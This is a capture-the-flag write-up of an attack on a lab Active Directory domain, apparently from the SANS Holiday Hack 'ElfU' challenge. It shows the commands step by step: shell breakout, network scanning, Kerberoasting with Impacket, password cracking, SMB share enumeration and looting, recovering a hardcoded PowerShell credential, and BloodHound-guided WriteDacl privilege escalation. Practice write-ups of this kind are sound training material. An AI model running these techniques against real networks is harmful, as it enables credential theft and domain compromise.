



New Student Domain Account Creation Successful! You can now access the student network grading system by SSH'ing into this asset using the command below: ssh qwxxykkaip@grades.elfu.org -p 2222

ElfU Domain Username: qwxxykkaip

ElfU Domain Password: Mpalcmpgk!

(Please save these credentials!)

First, we ssh in, and break out of the shells by pressing <CTRL-D> and starting a bash-shell from the Python-prompt:



Let's do a bit of recon… What networks do we have?



qwxxykkaip@grades:~\$ **nmap -PS22,445 10.128.1.0/24**

Page 22 of 50



### It seems that 10.128.1.53 is our Domain Controller. Let's scan that one a bit more extensive:

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> . Nmap done: 1 IP address (1 host up) scanned in 200.12 seconds

Nice, let's find some kerberoastable accounts. After transfering GetUserSPN.py to the grades-machine (copy/paste into vim), we run:



| ssl-cert: Subject: commonName=DC01.elfu.local | Not valid before: 2021-10-28T19:21:37 |\_Not valid after: 2022-04-29T19:21:37 |\_ssl-date: 2021-12-22T20:43:00+00:00; 0s from scanner time. 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at <https://nmap.org/cgi-bin/submit.cgi?new-service>: SF-Port53-TCP:V=7.80%I=7%D=12/22%Time=61C38D2A%P=x86\_64-pc-linux-gnu%r(DNS SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version SF:\x04bind\0\0\x10\0\x03"); Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: Message signing enabled and required  $\overline{\phantom{a}}$  smb2-time: | date: 2021-12-22T20:42:24 |\_ start\_date: N/A

#### qwxxykkaip@grades:~\$ **python3 getuserspn.py elfu.local/qwxxykkaip -save -outputfile kerberoastable.txt** Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation



#### qwxxykkaip@grades:~\$ **cat kerberoastable.txt**

\$krb5tgs\$23\$\*elfu\_svc\$ELFU.LOCAL\$elfu.local/



#### Create a wordlist on our local machine.

\$ **cewl<https://register.elfu.org/register> --with-numbers > elfu.wordlist**

And "cat" the hash :-). We're using the rule file OneRuleToRuleThemAll from [https://github.com/NotSoSecure/password\\_cracking\\_rules](https://github.com/NotSoSecure/password_cracking_rules)

During the initial scans, a lot of hosts with ports 139/445 open were observed... Let's see if we can find some interesting shares we can access with these creds… First, we scan all 3 subnets again, outputting the scan results to files. Next, we'll extract all IP-addresses from these files, and try to list the shares on those IP-addresses, using **smbclient** and the creds we've just found by Kerberoasting the elfu\_svc-account.



We successfully cracked the password for the elfu\_svc-account. I guess the elf who setup this account never saw this video: [https://youtu.be/z\\_HmDP3lKMI](https://youtu.be/z_HmDP3lKMI)...

Doing so, 2 fileshares stand out, and both are hosted on the same server:

qwxxykkaip@grades:~\$ **nmap -p139,445 10.128.2.0/24 -PS22,445 -oA shares\_2 >/dev/null** qwxxykkaip@grades:~\$ **nmap -p139,445 10.128.3.0/24 -PS22,445 -oA shares\_3 >/dev/null**

qwxxykkaip@grades:~\$ **for SHARE in `cat ./shares\_?.gnmap | grep open | cut -f2 -d" "`; do echo \$SHARE; echo Snow2021! | smbclient -L \\\\\$SHARE -uelfu\_svc ; done > shares-list.txt**

qwxxykkaip@grades:~\$ **cat shares-list.txt | grep -v 10.128 | sort | uniq -c | sort -n**



Enter WORKGROUP\qwxxykkaip's password:

Page 24 of 50



Unfortunately, we don't have permissions to the r**esearch\_dep**-share, but **elfu\_svc\_shr** sounds like something elfu\_svc should be able to access. Let's copy the share:

qwxxykkaip@grades:~\$ **mkdir elfu\_svc\_shr** qwxxykkaip@grades:~\$ **cd elfu\_svc\_shr/** qwxxykkaip@grades:~/elfu\_svc\_shr\$ **smbclient \\\\10.128.3.30\\elfu\_svc\_shr -U elfu\_svc** Enter WORKGROUP\elfu\_svc's password: Try "help" to get a list of possible commands. smb: \> **prompt off** smb: \> **recurse on** smb: \> **mget \*** getting file \Get-NavArtifactUrl.ps1 of size 2018 as Get-NavArtifactUrl.ps1 (1970.5 KiloBytes/sec) (average 1970.7 KiloBytes/sec) getting file \Get-WorkingDirectory.ps1 of size 188 as Get-WorkingDirectory.ps1 (183.6 KiloBytes/sec) (average 1077.1 KiloBytes/sec) getting file \Stop-EtwTraceCapture.ps1 of size 924 as Stop-EtwTraceCapture.ps1 (902.3 KiloBytes/sec) (average 1018.9 KiloBytes/sec) ---- 8< ---- cut here to keep output readable and short :-) getting file \AzureAD.ps1 of size 141 as AzureAD.ps1 (137.7 KiloBytes/sec) (average 7193.7 KiloBytes/sec) getting file \Copy-FileToRemoteComputer.ps1 of size 3794 as Copy-FileToRemoteComputer.ps1 (3704.7 KiloBytes/sec) (average 7172.7 KiloBytes/sec) getting file \New-NavContainerTenant.ps1 of size 5623 as New-NavContainerTenant.ps1 (5490.7 KiloBytes/sec) (average 7162.6 KiloBytes/sec)

#### But let's do a quick scan for **ConvertTo-SecureString** in the stuff we've downloaded:





qwxxykkaip@grades:~/elfu\_svc\_shr\$ **cat GetProcessInfo.ps1**

\$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiA GYAMwBjADEAYwA5AGQANAB1AGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQB1ADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwB1AGUAZQB1ADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA \$aPass = \$SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7 \$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote\_elf", \$aPass) Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential \$aCred -Authentication Negotiate

Let's try to login to that DC. While we don't really need the plain-text-password, it's always nice to know, so we'll have a peek at that as well:

Nice! With the password verified and CLI-access to the DC, it's time to fire up **Bloodhound** to find some interesting paths to continue our journey (again, we just copy/paste a Python-based BloodHound-ingestor from our local Kali-instance into the grades-box using a text-editor like **vim**), and we can copy/paste the produced ZIP-file as a base64-string back to our local machine for further analyses.

qwxxykkaip@grades:~/BloodHound.py-master\$ **python3 bloodhound.py -c All,LoggedOn -u elfu\_svc -p "Snow2021!" -d elfu.local --zip** INFO: Found AD domain: elfu.local INFO: Connecting to LDAP server: dc01.elfu.local INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 238 computers INFO: Connecting to LDAP server: dc01.elfu.local INFO: Found 274 users INFO: Found 54 groups INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: DC01.elfu.local INFO: Querying computer: share30.elfu.local INFO: Skipping enumeration for share30.elfu.local since it could not be resolved. INFO: Done in 00M 01S

INFO: Compressing output into 20211223003620\_bloodhound.zip qwxxykkaip@grades:~/BloodHound.py-master\$ **cat 20211223003620\_bloodhound.zip | base64 -w 0** 8< ---- cut here to keep output readable and short :-) ---

Ok, now is a good time to refocus! We don't really need to get those much-wanted Domain Admin-permissions, we "only" need to "*obtain the secret sleigh research document from a host on the Elf University domain*". That sounds like we need to get permissions to access a fileshare, and [\\10.128.3.30\](file://10.128.3.30/research_dep) research dep sounds like a really good target for that. At the moment, none of our currently pwned accounts have permission to that share.

 $\times$ 

However, checking the "Outbound Object Control"-information for each of those 3 users, we notice something very promising: remote\_elf has 1 "First Degree Object Control"-value set, namely WriteDacl-permissions to the Research-department group. This means it should be possible to modify the groups accesslist (Dacl), and make our own user, qwxxykkaip, a member of CN=Research Department,CN=Users,DC=elfu,DC=local...



First, we give our qwxxykkaip-user "GenericAll"-permission to the "Research Department"-group, using the "WriteDACL"-permissions from the remote\_elf-user:

At this point, we do have access to 3 accounts in the domain: qwxxykkaip, elfu\_svc and remote\_elf.

After importing the ZIP in our local BloodHound, we mark those accounts as Owned Users:

